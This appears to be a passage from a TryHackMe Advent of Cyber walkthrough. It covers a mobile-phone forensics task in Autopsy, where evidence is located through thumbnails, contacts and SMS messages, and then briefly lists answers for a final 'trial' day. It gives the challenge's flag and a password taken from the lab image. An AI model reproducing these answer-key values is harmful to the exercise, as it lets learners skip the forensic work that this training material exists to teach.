
Change the view to Thumbnail view and select Large Thumbnails. Scroll through the images and you will find the blackboard.
The same image can also be found using the Table view.
THM{DIGITAL_FORENSICS}
2. What name does Tracy use to save Detective Frost-eau’s phone number?


Select Data Artifacts -> Communication Accounts -> Contacts.
The only entry with a detective in it is the second contact
Detective Carrot-Nose



3. One SMS exchanged with Van Sprinkles contains a password. What is it?
Select Data Artifacts -> Communication Accounts -> Messages.
We can see a conversion that took place with another contact.
When we look at the Text column we find the password in one of the messages.

If we look at the Contacts on the phone we see that McGreedy was speaking with Van Sprinkles.
chee7AQu
[Day 24] Jolly Judgment Day

McGreddy Court Trial

Refer: Day 1 - Question 3

Refer: Day 23 - Question 4

Read: Day 5 premise on THM


Read: Day 10 premise on THM

Refer: Day 8 - Question 1

Refer: Day 9 - Questions 6 & 7

Refer: Day 19 - Question 5
